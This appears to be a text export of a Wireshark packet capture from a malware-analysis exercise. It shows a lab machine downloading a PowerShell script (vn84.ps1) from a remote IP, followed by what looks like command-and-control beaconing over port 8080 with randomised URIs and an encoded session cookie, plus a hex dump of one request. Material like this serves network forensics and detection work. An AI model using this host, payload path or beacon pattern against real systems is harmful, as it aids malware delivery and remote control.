 http
No. Source Destination Protocol Request Method Status Code Request URI Content-Type
4 192.168.25.140 64.226.84.200 HTTP GET /vn84.ps1
7 64.226.84.200 192.168.25.140 HTTP 200 application/oct
35 192.168.25.140 64.226.84.200 HTTP HEAD /94974f08-5853-41ab-938a-ae1bd86d8e51
37 64.226.84.200 192.168.25.140 HTTP 200 application/oct
44 192.168.25.140 64.226.84.200 HTTP GET /94974f08-5853-41ab-938a-ae1bd86d8e51
62 64.226.84.200 192.168.25.140 HTTP 200 application/oct
70 192.168.25.140 64.226.84.200 HTTP GET /Kettie/Emmie/Anni?Theda=Merrilee?c
80 64.226.84.200 192.168.25.140 HTTP 200 text/html
89 192.168.25.140 64.226.84.200 HTTP GET /Kikelia/Jacinthe/Adorne/Kariotta/Lonee/Krystalle/4b6ab472-7d73-…
468 64.226.84.200 192.168.25.140 HTTP 200 text/html
478 192.168.25.140 64.226.84.200 HTTP POST /Melinda/Lianne/Blancha/Silvie/Gracia/Zaneta/Lyda/Dalia/Tracie/0…
481 64.226.84.200 192.168.25.140 HTTP 200 text/html
491 192.168.25.140 64.226.84.200 HTTP POST /Arlinda/Chelsae/Milka/Alexine/Mona/Catherin/Charmain/Deborah/a6…
Frame 70: 413 bytes on wire (3304 bits), 413 bytes captured (3304 bits) on interface \Device\NPF_{D6
Ethernet II, Src: VMware_78:d3:ce (00:0c:29:78:d3:ce), Dst: VMware_f3:51:0b (00:50:56:f3:51:0b)
Internet Protocol Version 4, Src: 192.168.25.140, Dst: 64.226.84.200
Transmission Control Protocol, Src Port: 57006, Dst Port: 8080, Seq: 1, Ack: 1, Len: 359
Hypertext Transfer Protocol
GET /Kettie/Emmie/Anni?Theda=Merrilee?c HTTP/1.1\r\n
Cookie: SessionID=9kx6dwfjkvpCrgA6Zr0Uyq9vv8hFR4G/1UiAtxFd/ERlJLGjlGeLrck85YBMyBfEfSpJzwZRVuiHgxS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
Host: 64.226.84.200:8080\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://64.226.84.200:8080/Kettie/Emmie/Anni?Theda=Merrilee?c]
[HTTP request 1/1]
[Response in frame: 80]
0000 00 50 56 f3 51 0b 00 0c 29 78 d3 ce 08 00 45 00 ·PV·Q··· )x····E·
0010 01 8f a5 13 40 00 80 06 e4 76 c0 a8 19 8c 40 e2 ····@··· ·v····@·
0020 54 c8 de ae 1f 90 80 9b 89 5d 5c 4f 70 5e 50 18 T······· ·]\Op^P·
0030 fa f0 3c 18 00 00 47 45 54 20 2f 4b 65 74 74 69 ··<···GE T /Ketti
0040 65 2f 45 6d 6d 69 65 2f 41 6e 6e 69 3f 54 68 65 e/Emmie/ Anni?The
0050 64 61 3d 4d 65 72 72 69 6c 65 65 3f 63 20 48 54 da=Merri lee?c HT
0060 54 50 2f 31 2e 31 0d 0a 43 6f 6f 6b 69 65 3a 20 TP/1.1·· Cookie:
0070 53 65 73 73 69 6f 6e 49 44 3d 39 6b 78 36 64 77 SessionI D=9kx6dw
0080 66 6a 6b 76 70 43 72 67 41 36 5a 72 30 55 79 71 fjkvpCrg A6Zr0Uyq
0090 39 76 76 38 68 46 52 34 47 2f 31 55 69 41 74 78 9vv8hFR4 G/1UiAtx
00a0 46 64 2f 45 52 6c 4a 4c 47 6a 6c 47 65 4c 72 63 Fd/ERlJL GjlGeLrc
00b0 6b 38 35 59 42 4d 79 42 66 45 66 53 70 4a 7a 77 k85YBMyB fEfSpJzw
00c0 5a 52 56 75 69 48 67 78 53 61 46 58 62 54 38 76 ZRVuiHgx SaFXbT8v
00d0 64 42 36 51 71 73 75 72 66 4f 38 49 61 75 64 66 dB6Qqsur fO8Iaudf
00e0 75 30 47 68 38 3d 0d 0a 55 73 65 72 2d 41 67 65 u0Gh8=·· User-Age
00f0 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 nt: Mozi lla/5.0
0100 28 57 69 6e 64 6f 77 73 20 4e 54 20 31 30 2e 30 (Windows NT 10.0
0110 3b 20 57 69 6e 36 34 3b 20 78 36 34 29 20 41 70 ; Win64; x64) Ap
0120 70 6c 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 pleWebKi t/537.36
0130 20 28 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 (KHTML, like Ge
0140 63 6b 6f 29 20 43 68 72 6f 6d 65 2f 38 30 2e 30 cko) Chr ome/80.0
0150 2e 33 39 38 37 2e 31 32 32 20 53 61 66 61 72 69 .3987.12 2 Safari
0160 2f 35 33 37 2e 33 36 0d 0a 48 6f 73 74 3a 20 36 /537.36· ·Host: 6
0170 34 2e 32 32 36 2e 38 34 2e 32 30 30 3a 38 30 38 4.226.84 .200:808
0180 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 0··Conne ction: K
0190 65 65 70 2d 41 6c 69 76 65 0d 0a 0d 0a eep-Aliv e····
HTTP Cookie (http.cookie), 128 bytes Packets: 7269 · Displayed: 48 (0.7%) Profile: Default